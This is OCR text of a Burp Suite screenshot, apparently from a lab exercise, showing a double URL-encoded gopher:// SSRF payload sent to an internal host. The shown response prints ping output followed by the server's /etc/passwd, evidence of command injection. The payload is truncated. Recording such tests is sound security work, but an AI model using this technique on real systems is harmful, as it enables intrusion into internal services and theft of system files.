 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 Intruder 重放器 代理 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 xia Liao Auto-SSRF HaE
7 × 8 × +
发送 取消 < >
目标: http://192.168.138.147:9080
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.138.147:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 4729
9 Origin: http://192.168.138.147:9080
10 Connection: keep-alive
11 Referer: http://192.168.138.147:9080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=
gopher://172.150.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%
34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%3
8%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%31%25
%33%35%25%33%30%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%35%
35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%2
5%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%25%32
%65%25%33%30%25%32%30%25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%
25%32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%33%62%25%32%30%25%3
5%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%25%37%38%25%33%36%25%33%34%25%33%62
%25%32%30%25%37%32%25%37%36%25%33%61%25%33%31%25%33%33%25%33%39%25%32%65%25%33%30%25%32%39%25%
32%30%25%34%37%25%36%35%25%36%33%25%36%62%25%36%66%25%32%66%25%33%32%25%33%30%25%33%31%25%33%3
0%25%33%30%25%33%31%25%33%30%25%33%31%25%32%30%25%34%36%25%36%39%25%37%32%25%36%35%25%36%36%25
%36%66%25%37%38%25%32%66%25%33%31%25%33%33%25%33%39%25%32%65%25%33%30%25%30%64%25%30%61%25%34%
31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%37%34%25%36%35%25%37%38%2
5%37%34%25%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%32%63%25%36%31%25%37%30%25%37%30%25%36
%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%38%
25%37%34%25%36%64%25%36%63%25%32%62%25%37%38%25%36%64%25%36%63%25%32%63%25%36%31%25%37%30%25%3
7%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38
%25%36%64%25%36%63%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%39%25%32%63%25%32%61%25%
32%66%25%32%61%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%38%25%30%64%25%30%61%25%34%3
1%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%36%37%25
%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%37%61%25%36%38%25%32%64%25%34%33%25%34%
65%25%32%63%25%37%61%25%36%38%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%38%25%32%63%2
5%37%61%25%36%38%25%32%64%25%35%34%25%35%37%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
93
94 <pre>
Array
95 (
96 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
97 [1] => 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64
time=0.030 ms
98 [2] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.082 ms
99 [3] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.084 ms
100 [4] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.082 ms
101 [5] => --- 127.0.0.1 ping statistics ---
102 [6] => 4 packets transmitted, 4 packets received, 0%
packet loss
103 [7] => round-trip min/avg/max/stddev =
0.030/0.070/0.084/0.023 ms
104 [8] => root:x:0:0:root:/root:/bin/bash
105 [9] =>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
106 [10] => bin:x:2:2:bin:/bin:/usr/sbin/nologin
107 [11] => sys:x:3:3:sys:/dev:/usr/sbin/nologin
108 [12] => sync:x:4:65534:sync:/bin:/bin/sync
109 [13] =>
games:x:5:60:games:/usr/games:/usr/sbin/nologin
110 [14] =>
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
111 [15] => lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
112 [16] => mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
113 [17] =>
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
114 [18] =>
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
115 [19] => proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
116 [20] =>
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
117 [21] =>
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
118 [22] => list:x:38:38:Mailing List
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头 1
响应头
完成 6,896
Event log (4) All issues (101) 内存: 375.3MB